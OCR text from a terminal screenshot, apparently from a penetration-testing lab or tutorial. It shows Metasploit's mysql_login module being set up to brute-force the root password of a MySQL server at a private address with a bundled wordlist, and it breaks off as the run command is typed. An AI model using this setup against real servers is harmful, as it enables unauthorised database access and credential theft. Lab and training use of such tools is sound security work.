 Applications Places Terminal Thu 19:17 1
Terminal
File Edit View Search Terminal Help
e to the list
PASSWORD no A specific password to authenticate
with
PASS_FILE no File containing passwords, one per l
ine
RHOSTS yes The target address range or CIDR ide
ntifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential work
s for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate
as
USERPASS_FILE no File containing users and passwords
separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for
all users
USER_FILE no File containing usernames, one per l
ine
VERBOSE true yes Whether to print output for all atte
mpts
msf auxiliary(mysql_login) > set RHOSTS 192.168.44.20
RHOSTS => 192.168.44.20
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/john
/wordlists/common_roots.txt
PASS_FILE => /usr/share/metasploit-framework/data/john/wordlists/common_roots.txt
msf auxiliary(mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(mysql_login) > ex